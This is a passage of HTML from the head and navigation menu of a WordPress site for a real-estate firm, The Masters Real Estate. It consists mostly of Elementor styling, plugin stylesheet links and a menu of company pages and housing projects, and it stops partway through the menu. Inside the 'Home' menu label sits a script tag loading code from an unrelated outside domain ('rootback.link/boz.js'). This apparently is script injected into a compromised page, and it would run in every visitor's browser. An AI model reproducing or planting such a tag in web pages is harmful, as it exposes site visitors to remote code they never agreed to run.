<style id="elementor-post-25410">.elementor-25410 .elementor-element.elementor-element-6fd3d392 > .elementor-background-overlay{background-image:url("https://themrl.com/wp-content/uploads/2021/02/residency-foot-deco-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.26;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-27979272{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-221fe19d .logo_image{max-height:200px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:47px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:77px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-2351d6c8{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-5532755 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6a7d5ec0{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-20b1335{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5063a7d{--spacer-size:14px;}.elementor-25410 .elementor-element.elementor-element-3b3a4608{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-194c0578{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider-separator{width:100%;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25410 .elementor-element.elementor-element-25c94b32{--spacer-size:13px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:16px;font-weight:400;color:#96999F;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:20px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35.477%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:79.522%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:50%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:18%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:14%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:16.147%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:65%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:35%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:24%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:18%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:23%;}}@media(max-width:1279px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 64.797px );max-width:64.797px;--container-widget-width:64.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:38px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:35px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 66.797px );max-width:66.797px;--container-widget-width:66.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:28px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:25px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:15px;line-height:1.4em;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:50px;}.elementor-4509 .elementor-element.elementor-element-63144d7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752322936' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752323055' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//themrl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='manoir-style-css' href='https://themrl.com/wp-content/themes/manoir/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-skin-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-plugins-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-custom-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-child-css' href='https://themrl.com/wp-content/themes/manoir-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-responsive-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-extra-styles-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themrl.com/wp-json/wp/v2/tags/435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="d4yNeNkuCuZ99J6Zzq-SXfbImB6aFk5kTKvftSpg00k"><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<meta name="msapplication-TileImage" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1455331948 img.logo_image{max-height:70px;}.trx_addons_inline_1497078454{width:388px;}.trx_addons_inline_1631234297 img.logo_image{max-height:50px;}.trx_addons_inline_1288846428 img.logo_image{max-height:70px;}.trx_addons_inline_2022077073 img.logo_image{max-height:200px;}</style></head>

<body class="archive tag tag-overseas-east tag-435 wp-custom-logo wp-embed-responsive wp-theme-manoir wp-child-theme-manoir-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_tag body_style_wide  is_stream blog_style_classic_2 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-25420 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="manoir_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="manoir_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="manoir_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25420 top_panel_custom_masters-header				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25420" class="elementor elementor-25420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-70aaab6f elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70aaab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6fbf48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d6fbf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a240395 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a240395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-658731d3 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="658731d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-34508fb8 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="34508fb8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1455331948" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11dfa639 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11dfa639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-795519e7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="795519e7" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li id="menu-item-25403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li id="menu-item-25457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-25405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li id="menu-item-25453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li id="menu-item-25671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
